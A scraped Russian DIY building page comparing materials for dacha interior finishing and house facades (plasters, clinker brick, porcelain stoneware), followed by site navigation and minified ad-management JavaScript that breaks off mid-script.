Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 